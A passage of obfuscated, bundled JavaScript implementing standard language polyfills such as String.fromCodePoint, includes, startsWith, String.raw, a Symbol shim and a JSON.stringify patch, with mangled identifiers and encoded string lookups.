_0x4a0aeb=_0x123e7a,_0x6cb0dd={'KUrhO':function(_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b){var _0x5288f6=a0_0x5111;return _0x1aabcb[_0x5288f6(0x927)](_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b);},'FzCrt':_0x1aabcb[_0x4a0aeb(0x624)],'oPChE':'color'};return function(_0xf94641){var _0x539dd2=_0x4a0aeb;return _0x6cb0dd[_0x539dd2(0x11f)](_0x2ca548,this,_0x6cb0dd['FzCrt'],_0x6cb0dd[_0x539dd2(0x5e4)],_0xf94641);};});},0x1de0:(_0x263c81,_0x5c2804,_0x1e3190)=>{'use strict';var _0x1e42b3=_0x4e22a8;_0x1aabcb[_0x1e42b3(0x1bf)](_0x1e3190,0x24b3)('fontsize',function(_0x9527fc){var _0x46982d=_0x1e42b3,_0x1f80f7={'BoPaD':_0x1aabcb[_0x46982d(0x624)],'NBuGY':_0x1aabcb[_0x46982d(0x8d8)]};return function(_0x24d39e){var _0xe91709=_0x46982d;return _0x9527fc(this,_0x1f80f7[_0xe91709(0x39b)],_0x1f80f7['NBuGY'],_0x24d39e);};});},0xbf:(_0x455549,_0x599a43,_0xd7d227)=>{var _0x4b88f3=_0x4e22a8,_0x222dac=_0xd7d227(0xba9),_0x3b39e7=_0xd7d227(0x921),_0x3a9688=String[_0x4b88f3(0x401)],_0x4987b7=String[_0x4b88f3(0x476)];_0x222dac(_0x1aabcb[_0x4b88f3(0x827)](_0x222dac['S'],_0x1aabcb[_0x4b88f3(0x7be)](_0x222dac['F'],!!_0x4987b7&&_0x1aabcb[_0x4b88f3(0x8e9)](0x1,_0x4987b7[_0x4b88f3(0x5e0)]))),_0x1aabcb[_0x4b88f3(0x4c0)],{'fromCodePoint':function(_0x140ef5){var _0x91cfd=_0x4b88f3;for(var _0x562e54,_0x23e01b=[],_0x548b19=arguments[_0x91cfd(0x5e0)],_0x29482d=0x0;_0x1aabcb['NDWAk'](_0x548b19,_0x29482d);){if(_0x562e54=+arguments[_0x29482d++],_0x1aabcb['TtWnW'](_0x1aabcb[_0x91cfd(0xde)](_0x3b39e7,_0x562e54,0x10ffff),_0x562e54))throw _0x1aabcb[_0x91cfd(0x1bf)](RangeError,_0x1aabcb[_0x91cfd(0x3fe)](_0x562e54,_0x1aabcb[_0x91cfd(0x783)]));_0x23e01b[_0x91cfd(0x60c)](_0x1aabcb['cEUyF'](_0x562e54,0x10000)?_0x1aabcb[_0x91cfd(0x560)](_0x3a9688,_0x562e54):_0x3a9688(_0x1aabcb[_0x91cfd(0x386)](0xd800,(_0x562e54-=0x10000)>>0xa),_0x1aabcb['JbkYQ'](_0x1aabcb[_0x91cfd(0x200)](_0x562e54,0x400),0xdc00)));}return _0x23e01b[_0x91cfd(0x646)]('');}});},0xb22:(_0x18a369,_0x361eb5,_0x4e7181)=>{'use strict';var _0x3761aa=_0x4e22a8,_0x88aa85={'iyRxA':function(_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824){return _0x1aabcb['IPfEi'](_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824);},'eXEvo':function(_0x54d36e,_0x5085d8){var _0x3539a2=a0_0x5111;return _0x1aabcb[_0x3539a2(0x349)](_0x54d36e,_0x5085d8);}};var _0x41c497=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0xba9),_0x1f42d5=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0x82e),_0x2537e7=_0x1aabcb[_0x3761aa(0x40f)];_0x1aabcb[_0x3761aa(0x1ec)](_0x41c497,_0x1aabcb[_0x3761aa(0x121)](_0x41c497['P'],_0x1aabcb['DNoQY'](_0x41c497['F'],_0x4e7181(0x2294)(_0x2537e7))),_0x1aabcb[_0x3761aa(0x4c0)],{'includes':function(_0x1f6602){var _0x53a8c9=_0x3761aa;return!!~_0x88aa85['iyRxA'](_0x1f42d5,this,_0x1f6602,_0x2537e7)[_0x53a8c9(0x4ce)](_0x1f6602,_0x88aa85[_0x53a8c9(0x2ca)](arguments[_0x53a8c9(0x5e0)],0x1)?arguments[0x1]:void 0x0);}});},0x1e73:(_0x45ffa1,_0x5860a4,_0x159304)=>{'use strict';var _0x16d80e=_0x4e22a8;_0x1aabcb['kUXyT'](_0x159304,0x24b3)(_0x1aabcb[_0x16d80e(0x637)],function(_0x3c8f33){var _0x58c513={'zxIjQ':function(_0x48b39c,_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb){return _0x48b39c(_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb);}};return function(){var _0x238f6c=a0_0x5111;return _0x58c513[_0x238f6c(0xc2)](_0x3c8f33,this,'i','','');};});},0x239b:(_0x161902,_0x443dd0,_0x2cd847)=>{'use strict';var _0x3954d2=_0x4e22a8,_0x89b357={'ocGGT':function(_0x51a778,_0x2c4610){var _0x3e2ed2=a0_0x5111;return _0x1aabcb[_0x3e2ed2(0xc1)](_0x51a778,_0x2c4610);},'LfQHg':function(_0x481b54,_0x18da37,_0x1cf873){var _0x20c0b7=a0_0x5111;return _0x1aabcb[_0x20c0b7(0x3dd)](_0x481b54,_0x18da37,_0x1cf873);}};var _0x4abb07=_0x1aabcb['kUXyT'](_0x2cd847,0x1190)(!0x0);_0x1aabcb['SOExu'](_0x2cd847,0xb6b)(String,_0x1aabcb[_0x3954d2(0x4c0)],function(_0x15485c){this['_t']=_0x89b357['ocGGT'](String,_0x15485c),this['_i']=0x0;},function(){var _0x19b5a3=_0x3954d2,_0x55d862,_0x178b8f=this['_t'],_0x139fe6=this['_i'];return _0x139fe6>=_0x178b8f['length']?{'value':void 0x0,'done':!0x0}:(_0x55d862=_0x89b357[_0x19b5a3(0x697)](_0x4abb07,_0x178b8f,_0x139fe6),this['_i']+=_0x55d862[_0x19b5a3(0x5e0)],{'value':_0x55d862,'done':!0x1});});},0x11b3:(_0x135254,_0x108d6d,_0x4ce562)=>{'use strict';var _0x563ca4=_0x4e22a8,_0x19afc3={'npUfx':function(_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7){var _0x2c9c45=a0_0x5111;return _0x1aabcb[_0x2c9c45(0x927)](_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7);}};_0x1aabcb[_0x563ca4(0x312)](_0x4ce562,0x24b3)(_0x1aabcb[_0x563ca4(0x59f)],function(_0x1a405f){return function(_0x3cfae8){var _0x13d164=a0_0x5111;return _0x19afc3[_0x13d164(0x68c)](_0x1a405f,this,'a',_0x13d164(0x5ab),_0x3cfae8);};});},0x2072:(_0x5d52ab,_0x4e8a84,_0x4632e4)=>{var _0x442760=_0x4e22a8,_0xb23cbb={'JVRQh':function(_0xea3d61,_0x57c107){return _0xea3d61(_0x57c107);},'IWaIW':function(_0x1f072d,_0x3b2278){return _0x1f072d(_0x3b2278);},'qoOTx':function(_0xd66a1f,_0x189d20){var _0x422614=a0_0x5111;return _0x1aabcb[_0x422614(0x301)](_0xd66a1f,_0x189d20);}},_0x521473=_0x1aabcb[_0x442760(0x312)](_0x4632e4,0xba9),_0x52077d=_0x1aabcb[_0x442760(0x3d7)](_0x4632e4,0x83e),_0x18737c=_0x4632e4(0x36b);_0x521473(_0x521473['S'],_0x1aabcb[_0x442760(0x4c0)],{'raw':function(_0x155292){var _0x1f2d93=_0x442760;for(var _0x181263=_0xb23cbb[_0x1f2d93(0x7d3)](_0x52077d,_0x155292[_0x1f2d93(0x80d)]),_0x3e1e04=_0xb23cbb['IWaIW'](_0x18737c,_0x181263[_0x1f2d93(0x5e0)]),_0x4bb867=arguments[_0x1f2d93(0x5e0)],_0x5964b2=[],_0x32c573=0x0;_0x3e1e04>_0x32c573;)_0x5964b2['push'](_0xb23cbb[_0x1f2d93(0x7bb)](String,_0x181263[_0x32c573++])),_0xb23cbb[_0x1f2d93(0x92b)](_0x32c573,_0x4bb867)&&_0x5964b2[_0x1f2d93(0x60c)](String(arguments[_0x32c573]));return _0x5964b2[_0x1f2d93(0x646)]('');}});},0x337:(_0x4a76f8,_0x232458,_0x5c8ff6)=>{var _0xf45e4a=_0x4e22a8,_0x4756fd=_0x1aabcb[_0xf45e4a(0x3d7)](_0x5c8ff6,0xba9);_0x1aabcb['IPfEi'](_0x4756fd,_0x4756fd['P'],_0x1aabcb['QjEPi'],{'repeat':_0x5c8ff6(0x2193)});},0xe15:(_0x4493af,_0x5a75ba,_0x201d76)=>{'use strict';var _0x38eb99=_0x4e22a8,_0xd1492f={'HoKxy':_0x1aabcb['DPcqx']};_0x1aabcb[_0x38eb99(0x3d7)](_0x201d76,0x24b3)(_0x1aabcb[_0x38eb99(0x28b)],function(_0x50339b){return function(){var _0x42f262=a0_0x5111;return _0x50339b(this,_0xd1492f[_0x42f262(0x605)],'','');};});},0x1e34:(_0x1239f9,_0x70bd6,_0xd91427)=>{'use strict';var _0x201bbe=_0x4e22a8;var _0x14e9ee=_0x1aabcb['YguRS'](_0xd91427,0xba9),_0x723916=_0x1aabcb[_0x201bbe(0x12b)](_0xd91427,0x36b),_0x215d19=_0x1aabcb[_0x201bbe(0x2b3)](_0xd91427,0x82e),_0x28cb12=_0x1aabcb['CWOTu'],_0x21f5a2=''[_0x201bbe(0x52b)];_0x1aabcb['IPfEi'](_0x14e9ee,_0x14e9ee['P']+_0x1aabcb[_0x201bbe(0x7e3)](_0x14e9ee['F'],_0xd91427(0x2294)(_0x28cb12)),_0x201bbe(0x7a7),{'startsWith':function(_0x1cbbff){var _0x1e1b18=_0x201bbe,_0x47cdfe=_0x1aabcb[_0x1e1b18(0x1ec)](_0x215d19,this,_0x1cbbff,_0x28cb12),_0x20f610=_0x1aabcb[_0x1e1b18(0x2e8)](_0x723916,Math[_0x1e1b18(0x90a)](_0x1aabcb[_0x1e1b18(0x349)](arguments[_0x1e1b18(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x47cdfe['length'])),_0x4a0dbe=_0x1aabcb[_0x1e1b18(0x2e8)](String,_0x1cbbff);return _0x21f5a2?_0x21f5a2[_0x1e1b18(0x829)](_0x47cdfe,_0x4a0dbe,_0x20f610):_0x1aabcb[_0x1e1b18(0x7ca)](_0x47cdfe[_0x1e1b18(0x2c5)](_0x20f610,_0x1aabcb[_0x1e1b18(0x121)](_0x20f610,_0x4a0dbe['length'])),_0x4a0dbe);}});},0x1a7c:(_0x5ad379,_0x1cdd09,_0x2b15ca)=>{'use strict';var _0x212b1a=_0x4e22a8,_0x168687={'dzbUo':function(_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349){var _0x12551e=a0_0x5111;return _0x1aabcb[_0x12551e(0x927)](_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349);},'vQAgp':_0x1aabcb['NdLyE']};_0x1aabcb['MfprX'](_0x2b15ca,0x24b3)(_0x1aabcb[_0x212b1a(0x3bb)],function(_0x4fa71f){var _0x16519c=_0x212b1a,_0x13d436={'Jeund':function(_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4){var _0x39f55c=a0_0x5111;return _0x168687[_0x39f55c(0x936)](_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4);},'zZDpu':_0x168687[_0x16519c(0x8ad)]};return function(){var _0x15534e=_0x16519c;return _0x13d436[_0x15534e(0x8ee)](_0x4fa71f,this,_0x13d436[_0x15534e(0x914)],'','');};});},0x26d1:(_0x5e8163,_0x2642b0,_0x1db535)=>{'use strict';var _0xfb3998=_0x4e22a8,_0x299914={'uLqMf':function(_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a){return _0x1aabcb['hWIfa'](_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a);},'FeTav':_0x1aabcb[_0xfb3998(0x755)]};_0x1db535(0x24b3)(_0x1aabcb[_0xfb3998(0x755)],function(_0x1b106b){return function(){var _0x4be99f=a0_0x5111;return _0x299914[_0x4be99f(0x7ff)](_0x1b106b,this,_0x299914[_0x4be99f(0x6c2)],'','');};});},0x1ff:(_0x93267,_0x3fcca8,_0xd0db78)=>{'use strict';var _0x105954=_0x4e22a8,_0x355200={'ewgXZ':_0x1aabcb['NhwdD']};_0x1aabcb[_0x105954(0x2b3)](_0xd0db78,0x24b3)(_0x105954(0x1f6),function(_0x1d532f){return function(){var _0x20a45e=a0_0x5111;return _0x1d532f(this,_0x355200[_0x20a45e(0x32f)],'','');};});},0x11d4:(_0x391e8b,_0x2b5738,_0x34df4a)=>{'use strict';var _0x3c37b5=_0x4e22a8;_0x34df4a(0x257f)(_0x1aabcb[_0x3c37b5(0x7f7)],function(_0x454d69){return function(){return _0x454d69(this,0x3);};});},0x1687:(_0x390f92,_0x32a82f,_0x82e961)=>{'use strict';var _0x5370f5=_0x4e22a8,_0x459895=_0x1aabcb['RTtgc'][_0x5370f5(0x7cb)]('|'),_0x212034=0x0;while(!![]){switch(_0x459895[_0x212034++]){case'0':_0x1aabcb['KnIKd'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x7fc)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],_0xac8a0a)),_0x5370f5(0x314),{'getOwnPropertySymbols':function(_0xd4743a){return _0x42b0e4['f'](_0x4907fd(_0xd4743a));}}),_0x43898d&&_0x1aabcb[_0x5370f5(0x66b)](_0x7a75d1,_0x1aabcb['FtpLr'](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],!_0x27799e||_0x1aabcb[_0x5370f5(0x667)](_0x572c40,function(){var _0x441b12=_0x5370f5,_0x2c96d8=_0x3a5184[_0x441b12(0x130)](_0x5d284d);return _0x3a5184['WdAxp'](_0x441b12(0x447),_0x3a5184[_0x441b12(0x42a)](_0x41c0b4,[_0x2c96d8]))||_0x3a5184[_0x441b12(0xe7)]('{}',_0x3a5184[_0x441b12(0x178)](_0x41c0b4,{'a':_0x2c96d8}))||_0x3a5184[_0x441b12(0x2a2)]('{}',_0x3a5184[_0x441b12(0x62f)](_0x41c0b4,_0x3a5184[_0x441b12(0x62f)](Object,_0x2c96d8)));}))),_0x1aabcb[_0x5370f5(0x642)],{'stringify':function(_0x2837a6){var _0x5f1f98=_0x5370f5;for(var _0x5e0fa8,_0x337307,_0x264d8d=[_0x2837a6],_0x56b938=0x1;_0x1aabcb[_0x5f1f98(0x5c1)](arguments['length'],_0x56b938);)_0x264d8d['push'](arguments[_0x56b938++]);if(_0x337307=_0x5e0fa8=_0x264d8d[0x1],(_0x1aabcb[_0x5f1f98(0x488)](_0x21d37e,_0x5e0fa8)||_0x1aabcb[_0x5f1f98(0x6ba)](void 0x0,_0x2837a6))&&!_0x1aabcb[_0x5f1f98(0x667)](_0x2cb472,_0x2837a6))return _0x1aabcb[_0x5f1f98(0x667)](_0x3b9e32,_0x5e0fa8)||(_0x5e0fa8=function(_0x51f6f2,_0x1e7deb){var _0x390b5c=_0x5f1f98;if(_0x3a5184['wiPww']==typeof _0x337307&&(_0x1e7deb=_0x337307[_0x390b5c(0x829)](this,_0x51f6f2,_0x1e7deb)),!_0x2cb472(_0x1e7deb))return _0x1e7deb;}),_0x264d8d[0x1]=_0x5e0fa8,_0x41c0b4[_0x5f1f98(0x2e1)](_0x43898d,_0x264d8d);}}),_0x5d284d[_0x5370f5(0x594)][_0xa3804d]||_0x1aabcb[_0x5370f5(0x667)](_0x82e961,0x1e30)(_0x5d284d['prototype'],_0xa3804d,_0x5d284d[_0x5370f5(0x594)][_0x5370f5(0x339)]),_0x23f9a6(_0x5d284d,_0x1aabcb[_0x5370f5(0x368)]),_0x1aabcb['OiuVc'](_0x23f9a6,Math,_0x1aabcb[_0x5370f5(0x4d5)],!0x0),_0x1aabcb[_0x5370f5(0x5f2)](_0x23f9a6,_0x53fc50[_0x5370f5(0x1c9)],_0x1aabcb[_0x5370f5(0x642)],!0x0);continue;case'1':for(var _0x2ee7e7=_0x1aabcb['IKwZu'][_0x5370f5(0x7cb)](','),_0x1402e1=0x0;_0x1aabcb[_0x5370f5(0x37a)](_0x2ee7e7[_0x5370f5(0x5e0)],_0x1402e1);)_0x3b0490(_0x2ee7e7[_0x1402e1++]);continue;case'2':_0x27799e||(_0x1aabcb[_0x5370f5(0x5f2)](_0x279b73,(_0x5d284d=function(){var _0x734e86=_0x5370f5;if(_0x1aabcb[_0x734e86(0x1bb)](this,_0x5d284d))throw TypeError(_0x1aabcb['HGoLu']);var _0x2ed5c3=_0x1aabcb[_0x734e86(0x8dc)](_0x15e519,arguments[_0x734e86(0x5e0)]>0x0?arguments[0x0]:void 0x0),_0x5b4f33=function(_0x212db4){var _0x47133c=_0x734e86;_0x3a5184[_0x47133c(0x275)](this,_0x5df2cc)&&_0x5b4f33[_0x47133c(0x829)](_0x5b3c74,_0x212db4),_0x3a5184['SdvRv'](_0x58f828,this,_0x1c5d93)&&_0x3a5184[_0x47133c(0x86e)](_0x58f828,this[_0x1c5d93],_0x2ed5c3)&&(this[_0x1c5d93][_0x2ed5c3]=!0x1),_0x3a5184['ZUfuw'](_0x2c3869,this,_0x2ed5c3,_0x3a5184[_0x47133c(0x162)](_0x174636,0x1,_0x212db4));};return _0x1aabcb[_0x734e86(0x1b3)](_0x57ccec,_0x577694)&&_0x1aabcb['KnIKd'](_0x2c3869,_0x5df2cc,_0x2ed5c3,{'configurable':!0x0,'set':_0x5b4f33}),_0x653262(_0x2ed5c3);})[_0x5370f5(0x594)],_0x1aabcb[_0x5370f5(0x7d0)],function(){return this['_k'];}),_0x319c18['f']=_0x2aa52a,_0xe4eef7['f']=_0x186b84,_0x82e961(0x268)['f']=_0x2efa1c['f']=_0x347b4e,_0x1aabcb['NlQwf'](_0x82e961,0x124a)['f']=_0x5cb100,_0x42b0e4['f']=_0xe16685,_0x57ccec&&!_0x1aabcb['NlQwf'](_0x82e961,0x116d)&&_0x1aabcb['hWIfa'](_0x279b73,_0x5df2cc,_0x1aabcb[_0x5370f5(0x1d9)],_0x5cb100,!0x0),_0x53350b['f']=function(_0x27c99f){var _0x207bbf=_0x5370f5;return _0x3a5184['dVeDr'](_0x653262,_0x3a5184[_0x207bbf(0x2a6)](_0x3b0490,_0x27c99f));}),_0x1aabcb['ZuvOH'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x5bf)](_0x1aabcb['PwFsX'](_0x7a75d1['G'],_0x7a75d1['W']),_0x7a75d1['F']*!_0x27799e),{'Symbol':_0x5d284d});continue;case'3':for(var _0x363882=_0x1aabcb[_0x5370f5(0x2cd)](_0x27294f,_0x3b0490[_0x5370f5(0x180)]),_0xd60e7a=0x0;_0x363882[_0x5370f5(0x5e0)]>_0xd60e7a;)_0x1aabcb['vCQHf'](_0x2c0b33,_0x363882[_0xd60e7a++]);continue;case'4':var _0x53fc50=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xee8),_0x58f828=_0x1aabcb['vCQHf'](_0x82e961,0x23dd),_0x57ccec=_0x82e961(0x1b91),_0x7a75d1=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xba9),_0x279b73=_0x1aabcb[_0x5370f5(0x32e)](_0x82e961,0x1c42),_0x7ff2cb=_0x1aabcb[_0x5370f5(0x210)](_0x82e961,0x1278)['KEY'],_0x572c40=_0x1aabcb['PVETO'](_0x82e961,0x109d),_0x5bb17b=_0x82e961(0xef1),_0x23f9a6=_0x1aabcb[_0x5370f5(0x365)](_0x82e961,0xb7f),_0x15e519=_0x1aabcb['IKJwS'](_0x82e961,0xf71),_0x3b0490=_0x82e961(0x18aa),_0x53350b=_0x1aabcb[_0x5370f5(0x8e2)](_0x82e961,0x2253),_0x2c0b33=_0x82e961(0x17ba),_0x609e2c=_0x1aabcb[_0x5370f5(0x306)](_0x82e961,0x15a5),_0x3b9e32=_0x82e961(0x10ce),_0x2a9ae6=_0x82e961(0x1b5f),_0x21d37e=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x14a6),_0x4907fd=_0x1aabcb['Zfziz'](_0x82e961,0x1fc),_0x429b3c=_0x82e961(0x83e),_0x75a3ba=_0x82e961(0x699),_0x174636=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x2a9),_0x594668=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x9c7),_0x2efa1c=_0x1aabcb['awRtu'](_0x82e961,0x246f),_0x319c18=_0x82e961(0x21f5),_0x42b0e4=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x11c4),_0xe4eef7=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x243b),_0x27294f=_0x1aabcb[_0x5370f5(0x3e6)](_0x82e961,0x1c10),_0x5b0c2c=_0x319c18['f'],_0x27cbf7=_0xe4eef7['f'],_0xef3ae9=_0x2efa1c['f'],_0x5d284d=_0x53fc50[_0x5370f5(0x39a)],_0x43898d=_0x53fc50[_0x5370f5(0x1c9)],_0x41c0b4=_0x43898d&&_0x43898d[_0x5370f5(0x86a)],_0x1c5d93=_0x1aabcb[_0x5370f5(0x34a)](_0x3b0490,_0x5370f5(0x850)),_0xa3804d=_0x1aabcb['uFtln'](_0x3b0490,_0x5370f5(0x2b2)),_0x17af1d={}[_0x5370f5(0x3ab)],_0x534ecd=_0x1aabcb[_0x5370f5(0xfb)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x639)]),_0x352603=_0x1aabcb['fIkfv'](_0x5bb17b,_0x1aabcb[_0x5370f5(0x4f3)]),_0x5b3c74=_0x1aabcb[_0x5370f5(0x7d1)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x7b9)]),_0x5df2cc=Object[_0x5370f5(0x594)],_0x27799e=_0x5370f5(0x8de)==typeof _0x5d284d&&!!_0x42b0e4['f'],_0x30dd7f=_0x53fc50[_0x5370f5(0x1f2)],_0x577694=!_0x30dd7f||!_0x30dd7f['prototype']||!_0x30dd7f[_0x5370f5(0x594)]['findChild'],_0x2c3869=_0x57ccec&&_0x1aabcb[_0x5370f5(0x346)](_0x572c40,function(){var _0x2bcd4c=_0x5370f5;return _0x3a5184[_0x2bcd4c(0x956)](0x7,_0x3a5184['dVeDr'](_0x594668,_0x3a5184[_0x2bcd4c(0x1e0)](_0x27cbf7,{},'a',{'get':function(){var _0x5a133f=_0x2bcd4c;return _0x3a5184[_0x5a133f(0x1e0)](_0x27cbf7,this,'a',{'value':0x7})['a'];}}))['a']);})?function(_0x58d98c,_0x58d507,_0x4c4567){var _0x59620a=_0x5370f5,_0x542090=_0x3a5184[_0x59620a(0x60e)](_0x5b0c2c,_0x5df2cc,_0x58d507);_0x542090&&delete _0x5df2cc[_0x58d507],_0x3a5184[_0x59620a(0x1e0)](_0x27cbf7,_0x58d98c,_0x58d507,_0x4c4567),_0x542090&&_0x58d98c!==_0x5df2cc&&_0x3a5184['ZUfuw'](_0x27cbf7,_0x5df2cc,_0x58d507,_0x542090);}:_0x27cbf7,_0x653262=function(_0x10ebe2){var _0x197c64=_0x5370f5,_0x302d33=_0x352603[_0x10ebe2]=_0x1aabcb['MfprX'](_0x594668,_0x5d284d[_0x197c64(0x594)]);return _0x302d33['_k']=_0x10ebe2,_0x302d33;},_0x2cb472=_0x27799e&&_0x1aabcb[_0x5370f5(0x6ad)](_0x1aabcb[_0x5370f5(0x5e1)],typeof _0x5d284d[_0x5370f5(0x94b)])?function(_0xd10853){var _0x2db4a2=_0x5370f5;return _0x3a5184[_0x2db4a2(0x28a)]('symbol',typeof _0xd10853);}:function(_0x83883a){var _0x1c3b82=_0x5370f5;return _0x1aabcb[_0x1c3b82(0xa6)](_0x83883a,_0x5d284d);},_0x186b84=function(_0x3c71c7,_0x4ea7eb,_0x3b92e8){var _0x27558b=_0x5370f5;return _0x3c71c7===_0x5df2cc&&_0x1aabcb['LRQwI'](_0x186b84,_0x5b3c74,_0x4ea7eb,_0x3b92e8),_0x1aabcb['izoiQ'](_0x2a9ae6,_0x3c71c7),_0x4ea7eb=_0x75a3ba(_0x4ea7eb,!0x0),_0x1aabcb['RwsVy'](_0x2a9ae6,_0x3b92e8),_0x1aabcb['QzMCh'](_0x58f828,_0x352603,_0x4ea7eb)?(_0x3b92e8[_0x27558b(0x8ea)]?(_0x58f828(_0x3c71c7,_0x1c5d93)&&_0x3c71c7[_0x1c5d93][_0x4ea7eb]&&(_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x1),_0x3b92e8=_0x1aabcb['LBrHW'](_0x594668,_0x3b92e8,{'enumerable':_0x174636(0x0,!0x1)})):(_0x1aabcb[_0x27558b(0x6ea)](_0x58f828,_0x3c71c7,_0x1c5d93)||_0x1aabcb[_0x27558b(0x3e7)](_0x27cbf7,_0x3c71c7,_0x1c5d93,_0x1aabcb[_0x27558b(0x1f9)](_0x174636,0x1,{})),_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x0),_0x2c3869(_0x3c71c7,_0x4ea7eb,_0x3b92e8)):_0x27cbf7(_0x3c71c7,_0x4ea7eb,_0x3b92e8);},_0x587a8a=function(_0x5c2165,_0x21cce6){var _0xc699c7=_0x5370f5;_0x1aabcb[_0xc699c7(0xcd)](_0x2a9ae6,_0x5c2165);for(var _0x37c3fb,_0x144678=_0x1aabcb[_0xc699c7(0x85c)](_0x609e2c,_0x21cce6=_0x429b3c(_0x21cce6)),_0x1592df=0x0,_0x5a6c81=_0x144678[_0xc699c7(0x5e0)];_0x1aabcb[_0xc699c7(0x349)](_0x5a6c81,_0x1592df);)_0x1aabcb[_0xc699c7(0x3e7)](_0x186b84,_0x5c2165,_0x37c3fb=_0x144678[_0x1592df++],_0x21cce6[_0x37c3fb]);return _0x5c2165;},_0x5cb100=function(_0x2dcc21){var _0x34d6c1=_0x5370f5,_0x175f7b=_0x17af1d[_0x34d6c1(0x829)](this,_0x2dcc21=_0x75a3ba(_0x2dcc21,!0x0));return!(this===_0x5df2cc&&_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x352603,_0x2dcc21)&&!_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x5b3c74,_0x2dcc21))&&(!(_0x175f7b||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,this,_0x2dcc21)||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,_0x352603,_0x2dcc21)||_0x58f828(this,_0x1c5d93)&&this[_0x1c5d93][_0x2dcc21])||_0x175f7b);},_0x2aa52a=function(_0x92113,_0x33ad69){var _0x1030cf=_0x5370f5;if(_0x92113=_0x429b3c(_0x92113),_0x33ad69=_0x3a5184[_0x1030cf(0x23e)](_0x75a3ba,_0x33ad69,!0x0),_0x92113!==_0x5df2cc||!_0x3a5184[_0x1030cf(0x82a)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184[_0x1030cf(0x516)](_0x58f828,_0x5b3c74,_0x33ad69)){var _0x6b69b3=_0x3a5184[_0x1030cf(0x229)](_0x5b0c2c,_0x92113,_0x33ad69);return!_0x6b69b3||!_0x3a5184[_0x1030cf(0x229)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184['MYWTv'](_0x58f828,_0x92113,_0x1c5d93)&&_0x92113[_0x1c5d93][_0x33ad69]||(_0x6b69b3['enumerable']=!0x0),_0x6b69b3;}},_0x347b4e=function(_0x3fb772){var _0xca7511=_0x5370f5;for(var _0x4b0a79,_0x5e5e84=_0x1aabcb[_0xca7511(0x85c)](_0xef3ae9,_0x429b3c(_0x3fb772)),_0x140e73=[],_0x3f85d2=0x0;_0x1aabcb[_0xca7511(0x349)](_0x5e5e84[_0xca7511(0x5e0)],_0x3f85d2);)_0x1aabcb[_0xca7511(0x1f9)](_0x58f828,_0x352603,_0x4b0a79=_0x5e5e84[_0x3f85d2++])||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x1c5d93)||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x7ff2cb)||_0x140e73[_0xca7511(0x60c)](_0x4b0a79);return _0x140e73;},_0xe16685=function(_0x8f2cbb){var _0x54a466=_0x5370f5;for(var _0x381147,_0x365a8c=_0x3a5184['WfiuG'](_0x8f2cbb,_0x5df2cc),_0x21e085=_0xef3ae9(_0x365a8c?_0x5b3c74:_0x3a5184['dVeDr'](_0x429b3c,_0x8f2cbb)),_0x4b6097=[],_0x38e2f6=0x0;_0x3a5184[_0x54a466(0x89a)](_0x21e085[_0x54a466(0x5e0)],_0x38e2f6);)!_0x3a5184[_0x54a466(0x6bc)](_0x58f828,_0x352603,_0x381147=_0x21e085[_0x38e2f6++])||_0x365a8c&&!_0x3a5184[_0x54a466(0x8ba)](_0x58f828,_0x5df2cc,_0x381147)||_0x4b6097['push'](_0x352603[_0x381147]);return _0x4b6097;};continue;case'5':continue;case'6':_0x1aabcb['OiuVc'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x78d)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb['HmMDU'],{'for':function(_0x4a72a3){var _0x3dd14d=_0x5370f5;return _0x1aabcb[_0x3dd14d(0x54c)](_0x58f828,_0x534ecd,_0x4a72a3+='')?_0x534ecd[_0x4a72a3]:_0x534ecd[_0x4a72a3]=_0x1aabcb[_0x3dd14d(0x1ea)](_0x5d284d,_0x4a72a3);},'keyFor':function(_0x231007){var _0x16ad74=_0x5370f5;if(!_0x1aabcb[_0x16ad74(0x1ea)](_0x2cb472,_0x231007))throw _0x1aabcb[_0x16ad74(0x1ea)](TypeError,_0x1aabcb[_0x16ad74(0x311)](_0x231007,_0x1aabcb[_0x16ad74(0x212)]));for(var _0x2d3692 in _0x534ecd)if(_0x534ecd[_0x2d3692]===_0x231007)return 